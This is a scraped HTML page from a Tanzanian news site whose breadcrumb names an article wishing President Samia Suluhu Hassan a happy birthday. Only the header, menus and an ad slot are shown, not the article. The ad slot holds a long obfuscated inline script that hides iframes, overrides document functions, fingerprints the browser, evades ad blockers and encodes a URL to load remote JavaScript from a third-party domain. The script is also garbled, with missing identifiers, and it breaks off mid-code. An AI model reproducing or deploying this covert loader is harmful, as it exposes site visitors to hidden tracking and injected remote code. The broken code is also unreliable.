			     alt="Publisher"  data-bsrjs="https://globalpublishers.co.tz/wp-content/uploads/2022/11/logo_words_white.png"  />

			<span class="site-title">Publisher - The House of  Favourite Newspapers</span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-2">
							<div class="off-canvas-menu-icon-container off-icon-left">
					<div class="off-canvas-menu-icon">
						<div class="off-canvas-menu-icon-el"></div>
					</div>
				</div>
								<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://globalpublishers.co.tz">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-146968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-146968"><a href="https://globalpublishers.co.tz">Home</a></li>
<li id="menu-item-31458" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-10 better-anim-fade menu-item-31458"><a href="https://globalpublishers.co.tz/category/habari/">Habari</a>
<ul class="sub-menu">
	<li id="menu-item-31459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-31459"><a href="https://globalpublishers.co.tz/category/kimataifa/">Kimataifa</a></li>
	<li id="menu-item-31460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-31460"><a href="https://globalpublishers.co.tz/category/kitaifa/">Kitaifa</a></li>
</ul>
</li>
<li id="menu-item-288810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4575 better-anim-fade menu-item-288810"><a href="https://globalpublishers.co.tz/category/global-tv-online/">Global TV</a></li>
<li id="menu-item-31449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-145 better-anim-fade menu-item-31449"><a href="https://globalpublishers.co.tz/category/magazeti/">Magazeti</a>
<ul class="sub-menu">
	<li id="menu-item-31450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-31450"><a href="https://globalpublishers.co.tz/category/amani/">Amani</a></li>
	<li id="menu-item-31451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-106 better-anim-fade menu-item-31451"><a href="https://globalpublishers.co.tz/category/championi/">Championi</a></li>
	<li id="menu-item-187232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-63121 better-anim-fade menu-item-187232"><a href="https://globalpublishers.co.tz/category/spoti-xtra/">Spoti Xtra</a></li>
	<li id="menu-item-31452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-42 better-anim-fade menu-item-31452"><a href="https://globalpublishers.co.tz/category/ijumaa/">Ijumaa</a></li>
	<li id="menu-item-31453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-31453"><a href="https://globalpublishers.co.tz/category/risasi/">Risasi</a></li>
	<li id="menu-item-31454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-161 better-anim-fade menu-item-31454"><a href="https://globalpublishers.co.tz/category/uwazi/">Uwazi</a></li>
</ul>
</li>
<li id="menu-item-31461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-486 better-anim-fade menu-item-31461"><a href="https://globalpublishers.co.tz/category/ajira/">Ajira</a></li>
<li id="menu-item-31447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-36 better-anim-fade menu-item-31447"><a href="https://globalpublishers.co.tz/category/burudani/">Burudani</a>
<ul class="sub-menu">
	<li id="menu-item-31473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-365 better-anim-fade menu-item-31473"><a href="https://globalpublishers.co.tz/category/audio-music/">Audio Music</a></li>
	<li id="menu-item-31475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-172 better-anim-fade menu-item-31475"><a href="https://globalpublishers.co.tz/category/music-videos/">Music Videos</a></li>
	<li id="menu-item-31476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-485 better-anim-fade menu-item-31476"><a href="https://globalpublishers.co.tz/category/photos/">Photos</a></li>
	<li id="menu-item-31474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-484 better-anim-fade menu-item-31474"><a href="https://globalpublishers.co.tz/category/dar-live/">Dar Live</a></li>
</ul>
</li>
<li id="menu-item-31455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-122 better-anim-fade menu-item-31455"><a href="https://globalpublishers.co.tz/category/michezo/">Michezo</a></li>
<li id="menu-item-31462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-487 better-anim-fade menu-item-31462"><a href="https://globalpublishers.co.tz/category/makala/">Makala</a>
<ul class="sub-menu">
	<li id="menu-item-31467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-31467"><a href="https://globalpublishers.co.tz/category/afya/">Afya</a></li>
	<li id="menu-item-31468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-27 better-anim-fade menu-item-31468"><a href="https://globalpublishers.co.tz/category/mahaba/">Mahaba &#038; Maisha</a></li>
	<li id="menu-item-31469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-69 better-anim-fade menu-item-31469"><a href="https://globalpublishers.co.tz/category/entertainment/">Burudani</a></li>
	<li id="menu-item-31470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-31470"><a href="https://globalpublishers.co.tz/category/mikasa/">Mikasa</a></li>
	<li id="menu-item-31471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-63 better-anim-fade menu-item-31471"><a href="https://globalpublishers.co.tz/category/siasa/">Siasa</a></li>
</ul>
</li>
<li id="menu-item-317010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-81 better-anim-fade menu-item-317010"><a href="https://globalpublishers.co.tz/category/matangazo/">Tangaza</a></li>
<li id="menu-item-31448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-31448"><a href="https://globalpublishers.co.tz/category/hadithi/">Hadithi</a></li>
<li id="menu-item-274311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-179800 better-anim-fade menu-item-274311"><a href="https://globalpublishers.co.tz/category/college-box/">College</a></li>
<li id="menu-item-312317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-222866 better-anim-fade menu-item-312317"><a href="https://globalpublishers.co.tz/category/about-us/">About us</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://globalpublishers.co.tz/" itemprop="url" rel="home">
											<img src="https://globalpublishers.co.tz/wp-content/uploads/2022/11/logo_words_white.png"
						     alt="Global Publishers"  data-bsrjs="https://globalpublishers.co.tz/wp-content/uploads/2022/11/logo_words_white.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="main-wrap content-main-wrap">
		<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://globalpublishers.co.tz" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://globalpublishers.co.tz/category/habari/" ><span itemprop="name">Habari</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Heri ya Kuzaliwa Rais wa Tanzania Samia Suluhu Hassan Tunakuombea Maisha Marefu</span><meta itemprop="item" content="https://globalpublishers.co.tz/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="dafbzilkg dafbzilkg-after-header dafbzilkg-loc-header_after dafbzilkg-align-center dafbzilkg-column-1 no-bg-box-model"><div id="dafbzilkg-515722-670459502" class="dafbzilkg-container dafbzilkg-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="515722" data-type="image"><img class="dafbzilkg-image" src="https://globalpublishers.co.tz/wp-content/uploads/2025/10/CALL-US-NOW.jpg" alt="gunners X" /></div><div id="dafbzilkg-557769-774615353" class="dafbzilkg-container dafbzilkg-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="557769" data-type="custom_code"><script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,R)=>R%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],R=[f[10],f[11],f[12]],N=document,v,p,i=window,U={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(z){p=(N[f[10]]?N[f[10]][f[18]]:N[f[12]]||N[f[19]])[f[20]](),p[f[21]]=f[22],v=p[f[23]]}N[f[9]](f[24])[0][f[25]](v),i=v[f[26]];let ={};[f[27]]=!1,i[f[28]][f[29]](i[f[30]],f[31],);let L=i[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[L]=document,x[f[38]](z=>{document[z]=function(){return i[f[13]][z][f[39]](window[f[13]],arguments)}}),R[f[38]](z=>{let B={};B[f[27]]=!1,B[f[40]]=()=>N[z],i[f[28]][f[29]](U,z,B)}),document[f[41]]=function(){let z=new i[f[42]](i[f[43]](f[44])[f[45]](f[46],i[f[43]](f[44])),f[47]);return arguments[0]=arguments[0][f[36]](z,L),i[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(z){let B={};B[f[50]]={},B[f[51]]=(V,Je)=>(B[f[50]][V]=i[f[30]](Je),B[f[50]][V]),B[f[52]]=V=>{if(V in B[f[50]])return B[f[50]][V]},B[f[53]]=V=>(delete B[f[50]][V],!0),B[f[54]]=()=>(B[f[50]]={},!0),delete window[f[49]],window[f[49]]=B}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}try{window[f[55]]}catch(z){delete window[f[55]],window[f[55]]=i[f[55]]}try{window[f[42]]}catch(z){delete window[f[42]],window[f[42]]=i[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(z){U[key]=document[key]}}catch(){}let b==>{try{return i[]}catch(L){try{return window[]}catch(z){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](=>{try{if(!window[])throw new i[f[77]](f[37])}catch(L){try{let z={};z[f[27]]=!1,z[f[40]]=()=>i[],i[f[28]][f[29]](window,,z)}catch(z){}}}),J(b(f[30]),b(f[43]),b(f[57]),b(f[58]),b(f[59]),b(f[60]),b(f[32]),b(f[61]),b(f[42]),b(f[62]),b(f[62]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[55]),b(f[74]),b(f[28]),b(f[75]),b(f[76]),b(f[77]),b(f[78]),b(f[49]),b(f[79]),U)})((J,x,R,N,v,p,i,U,b,,L,z,B,V,Je,Q,ue,tr,dn,A,Ef,bn,fr,ur,oe,sf,or,I,qr,a,zn,Kr)=>{(function(e,K,d,g){(()=>{function de(n){let r=n[e.gj]()[e.Uk](e.X);return r>=e.IK&&r<=e.Zj?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function jn(n){return n<=e.lK?J[e.ij](n+e.IK):n<=e.wj?J[e.ij](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=(r+e.J)(u+e.J),q=(de(t)+o)%e.uK;return jn(q)})[e.WK](e.h)}function _e(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=de(o),c=de(t)-q,M=c<e.X?c+e.uK:c;return jn(M)})[e.WK](e.h)}var Mr=L,D=Mr,dr=new b(e.fr,e.xK),ir=new b(e.rK,e.xK),br=e.V,zr=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],ar=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Oj](u=>u[e.vb](r)>-e.J)[e.YM]();return n[e.vb](t)+br}catch(t){return e.X}}function mr(n){return dr[e.QK](n)?e.ur:ir[e.QK](n)?e.V:e.J}function lr(n){return Ue(zr,n)}function wr(n){return Ue(jr,n[e.dk]())}function Er(n){return Ue(ar,n)}function sr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Oj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((r,t)=>r+de(t),e.X)%e.zr+e.J}var Ve=[];function yr(){return Ve}function W(n){Ve[e.vK](-e.J)[e.lk]()!==n&&Ve[e.ej](n)}var qe=typeof d<e.s?d[e.qr]:e.v,Qe=e.H,Ze=e.n,ie=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),pr=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Oe=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yf=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function an(n){qe[e.jj](Qe,an),[mr(g[e.Pr]),lr(K[e.tj][e.bj]),wr(new p),sr(K[e.Qj][e.qM]),Er(g[e.Ib]||g[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);Q(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.cj](u,e.wK),W(e.LE[e.BK](r))},t)})}function mn(n){qe[e.jj](Ze,mn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Qj],u=new K[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{r[e.Br]=u[e.YE](),K[e.cj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.cj](r,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,an),qe[e.sr](Ze,mn));var Br=e.u,gr=e.z,T=e.a,be=d[e.qr],Z=[K],hr=[],xr=()=>{};be&&be[e.KK]&&(xr=be[e.KK]);try{let n=Z[e.vK](-e.J)[e.lk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.tj][e.bj];)Z[e.ej](n[e.BM]),n=n[e.BM]}catch(n){}Z[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[T]=n[T]||[]}catch(t){}});function vr(n,r,t,u=e.X,o=e.X,q){let c;try{c=be[e.Ak][e.nM](e.HK)[e.V]}catch(M){}try{let M=K[e.wb][e.Bb][e.Ob][e.JM]||T,j=K[M][e.Oj](w=>w[e.QM]===t&&w[e.Hb])[e.YM](),s=e.Rr();s[e.VM]=n,s[e.Vb]=r,s[e.QM]=t,s[e.Hb]=j?j[e.Hb]:o,s[e.nb]=c,s[e.ub]=u,s[e.zb]=q,q&&q[e.ib]&&(s[e.ib]=q[e.ib]),hr[e.ej](s),Z[e.Vr](w=>{let h=w[e.wb][e.Bb][e.Ob][e.JM]||T;w[h][e.ej](s);try{w[T][e.ej](s)}catch(l){}})}catch(M){}}function Ce(n,r){let t=Xr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Xr(){let n=[];for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][e.wb][e.Bb][e.Ob][e.JM],u=Z[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Oj](({format:q,zoneId:c})=>{let M=q===u[o][e.VM],j=c===u[o][e.QM];return M&&j})[e.cK]>e.X||n[e.ej](u[o])}try{for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][T]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Oj](({format:o,zoneId:q})=>{let c=o===t[u][e.VM],M=q===t[u][e.QM];return c&&M})[e.cK]>e.X||n[e.ej](t[u])}}catch(r){}return n}function ln(n,r){Z[e.vj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||T;return(t[u]||[])[e.Oj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var F=e.Rr();F[e.J]=e.x,F[e.Hr]=e.r,F[e.nr]=e.K,F[e.ur]=e.j,F[e.zr]=e.k,F[e.ar]=e.M,F[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var k=e.Rr();k[e.J]=e.g,k[e.V]=e.C,k[e.Hr]=e.G,k[e.nr]=e.G,k[e.ur]=e.G;var m=6516034,O=6516033,pf=0,Jr=0,_r=30,Ur=3,Bf=true,gf=v[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),C=3,wn='Ly95b25oZWxpb2xpc2tvci5jb20vYWN0L2ZpbGVzL250ZmMubWluLmpzP3A9NjUxNjAzNA==',En='eW9uaGVsaW9saXNrb3IuY29t',Vr=2,Qr=1725292997*e.mr,Zr='Zez$#t^*EFng',Or='bhm',Cr='ejnzcl0u5nr',sn='v616y1xu',yn='o6y',pn='bg9e6hctnck',Rr='_zhydec',Wr='_pcifpho',Hr=false,y=e.Rr(),Yr=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof K<e.s&&(y[e.Ej]=K,typeof K[e.tj]<e.s&&(y[e.Lj]=K[e.tj])),typeof d<e.s&&(y[e.Yj]=d,y[e.Sj]=d[Yr]),typeof g<e.s&&(y[e.jK]=g);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.tk](n[e.Fb](e.Nj),u=>u[e.Ak]===e.Hj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Jk);return n[e.eb][e.ek](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.yk](r),y[e.Ej]=K[e.BM],y[e.Yj]=y[e.Ej][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Yj][e.qr][e.UM]!==y[e.Yj][e.eb]?(y[e.fb]=y[e.Yj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.Gk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var ze=y;function Nr(n,r,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Wb][e.ik][e.tk](ze[e.Ej],n,r,t);return u[e.UM][e.yk](u),o}var je,Fr=[];function Pr(){let n=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],r=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=i[e.Lk](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](/P/g,()=>{let q=i[e.Lk](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=i[e.Lk](i[e.Ur]()*r[e.cK]),c=r[q],M=i[e.ME](e.JK,c[e.cK]),j=i[e.Lk](i[e.Ur]()*M);return e.h[e.BK](c)[e.BK](j)[e.vK](c[e.cK]-e.J)});return e.HM[e.BK](je,e.HK)[e.BK](o,e.HK)}function Ar(){return e.h[e.BK](Pr()[e.vK](e.X,-e.J),e.nK)}function Dr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.Uk](e.X)o},e.Fk)[e.gj](e.uK)}function Tr(){let n=d[e.VK](e.Nj);return n[e.gK][e.sk]=e.Vj,n[e.gK][e.bj]=e.Vj,n[e.gK][e.Dk]=e.X,n}function gn(n){n&&(je=n,Gr())}function Gr(){je&&Fr[e.Vr](n=>n(je))}function Lr(n){try{let r=d[e.VK](e.rr);r[e.kj]=e.LM,(d[e.CM]||d[e.Bb])[e.ek](r),Q(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Qk)}catch(r){n(!e.X)}}function Ir(){let n=Vr===e.J?e.nj:e.uj,r=e.cb[e.BK](n,e.NM)[e.BK](F[C]),t=e.Rr();t[e.qk]=gn,t[e.Rk]=yr,t[e.mk]=pn,t[e.ok]=sn,t[e.Tk]=yn,vr(r,Br,m,Qr,O,t)}function hn(){let n=S[C];return Ce(n,O)||Ce(n,m)}function xn(){let n=S[C];return Ce(n,O)}function Sr(){let n=[e.Wk,e.ck,e.pk,e.Bk],r=d[e.VK](e.Nj);r[e.gK][e.Dk]=e.X,r[e.gK][e.bj]=e.Vj,r[e.gK][e.sk]=e.Vj,r[e.Ak]=e.Hj;try{d[e.Bb][e.ek](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),d[e.Bb][e.yk](r)}catch(t){}}var Re=e.Rr(),ae=e.Rr(),We=e.Rr(),$r=e.J,ee=e.h,me=e.h;He();function He(){if(ee)return;let n=ue(()=>{if(xn()){A(n);return}if(me){try{let r=me[e.nM](we)[e.Oj](c=>!we[e.QK](c)),[t,u,o]=r;me=e.h,We[e.lr]=u,Re[e.lr]=t,ae[e.lr]=Qn(o,e.or),[Re,ae,We][e.Vr](c=>{Ee(c,pr,$r)});let q=[_e(Re[e.Zr],ae[e.Zr]),_e(We[e.Zr],ae[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,ln([m,O],ee))}catch(r){}A(n)}},e.Qk)}function vn(){return ee}function kr(){ee=e.h}function le(n){n&&(me=n)}var E=e.Rr();E[e.Ur]=e.h,E[e.dr]=e.h,E[e.Zr]=e.h,E[e.ir]=void e.X,E[e.wr]=e.v,E[e.Ir]=_e(Or,Cr);var Xn=new p,Jn=!e.J;_n();function _n(){E[e.ir]=!e.J,Xn=new p;let n=ct(E,Oe),r=ue(()=>{if(E[e.Zr]!==e.h){if(A(r),K[e.jj](e.w,n),E[e.Zr]===e.Nb){E[e.ir]=!e.X;return}try{if(U(E[e.dr])[e.NE](e.X)[e.Vr](u=>{E[e.Ur]=e.h;let o=Un(e.KY,e.XE);U(o)[e.NE](e.X)[e.Vr](q=>{E[e.Ur]+=J[e.ij](Un(e.cM,e.pM))})}),xn())return;let t=e.sE*e.Ij*e.mr;Q(()=>{if(Jn)return;let u=new p()[e.xM]()-Xn[e.xM]();E[e.wr]+=u,_n(),He(),Bt()},t)}catch(t){}E[e.ir]=!e.X,E[e.Zr]=e.h}},e.Qk);K[e.sr](e.w,n)}function et(){return E[e.Zr]=E[e.Zr]*e.ZM%e.Pk,E[e.Zr]}function Un(n,r){return n+et()%(r-n)}function nt(n){return n[e.nM](e.h)[e.Cj]((r,t)=>(r<<e.nr)-r+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[E[e.Ur],E[e.Ir]][e.WK](e.zK)}function Ye(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(r)][e.vj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Ne(){return E[e.ir]}function tt(){Jn=!e.X}var we=new b(e.kK,e.h),ft=typeof d<e.s?d[e.qr]:e.v,ut=e.U,ot=e.d,qt=e.Z,Kt=e.i;function Ee(n,r,t){let u=n[e.lr][e.nM](we)[e.Oj](q=>!we[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let c=q&&q[e.tM]&&q[e.tM][e.kj],M=q&&q[e.tM]&&q[e.tM][e.qb];if(c===r)for(;M--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function ct(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new p(n[e.wr])[e.gj]():o[e.nM](ut)[e.Lb](s=>s[e.FM](e.FE)))[e.nM](ot)[e.lk](),c=new p(q)[e.BE]()[e.nM](qt),M=c[e.YM](),j=c[e.YM]()[e.nM](Kt)[e.YM]();n[e.dr]=z(j/Ur,e.JK)+e.J,n[e.wr]=n[e.wr]?n[e.wr]:new p(q)[e.xM](),n[e.Zr]=nt(M+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Vn(n,r){let t=new or(r);t[e.Mj]=n,ft[e.fk](t)}function Qn(n,r){return U[e.ab](e.v,e.Rr(e.cK,r))[e.vj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Zn=e.J,Fe=e.Rr(),On=e.Rr(),Cn=e.Rr();Fe[e.lr]=sn,K[e.sr](e.w,Ee(Fe,ie,Zn));var Mt=Fe[e.cK]*e.or;On[e.lr]=Qn(pn,Mt),Cn[e.lr]=yn,K[e.sr](e.w,Ee(On,ie,e.or)),K[e.sr](e.w,Ee(Cn,ie,Zn));var Rn=e.I,se=e.l,dt=e.W,it=e.s;function Wn(n){let r=z(n,e.JK)[e.gj](e.uK),t=[Rn,r][e.WK](it),u=[Rn,r][e.WK](dt);return[t,u]}function bt(n,r){let[t,u]=Wn(n);a[t]=e.X,a[u]=r}function zt(n){let[r,t]=Wn(n),u=z(a[r],e.JK)||e.X,o=a[t];return u>=e.ur?(delete a[r],delete a[t],e.v):o?(a[r]=u+e.J,o):e.v}function jt(n){let r=new p()[e.xM]();try{a[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function at(){try{if(!a[se])return e.h;let[n,r]=a[se][e.nM](e.pb);return z(n,e.JK)+e.zj<new p()[e.xM]()?(delete a[se],e.h):r}catch(n){return e.h}}var mt=e.D,lt=e.A,Pe=e.e,wt=e.t,Hn=e.y,Ae=e.L,ye=e.N,pe=e.F,Yn=e.q,Et=e.R,st=e.m,yt=e.o,De=e.T,Nn=e.P,Be=!e.J;function pt(){return e.Gj[e.BK](m,e.XK)}function ne(){return vn()}function Bt(){let n=e.Rr(),r=ue(()=>{Ne()&&(A(r),Te())},e.Qk);n[e.kj]=Oe,K[e.cj](n,e.wK)}function Te(n){let r=new K[e.Zk];r[e.ik](Et,e.HM[e.BK](rt())),n&&r[e.rM](Pe,wt),r[e.rM](yt,k[C]),r[e.wk]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.mE),c=q[e.YM]()[e.eM](),M=q[e.WK](e.mE);u[c]=M}),u[De]?(Be=!e.X,le(u[De]),n&&jt(u[De])):u[Nn]&&le(u[Nn]),n||He()}},r[e.KK]=()=>{n&&(Be=!e.X,le(e.bE))},kr(),r[e.Ik]()}function Fn(n){return new D((r,t)=>{let u=new p()[e.xM](),o=ue(()=>{let q=vn();q?(A(o),q===e.eE&&t(new I(e.Wr)),Be&&(n||tt(),r(q)),r()):u+e.DE<new p()[e.xM]()&&(A(o),t(new I(e.oE)))},e.Qk)})}function gt(){let n=at();if(n)Be=!e.X,le(n);else{let r=ue(()=>{Ne()&&(A(r),Te(!e.X))},e.Qk)}}var Pn=e.f,hf=e.pK[e.BK](m,e.MK),Ge=e.xr,xf=Jr*e.Tr,vf=_r*e.mr;K[Ge]||(K[Ge]=e.Rr());function ht(n){try{let 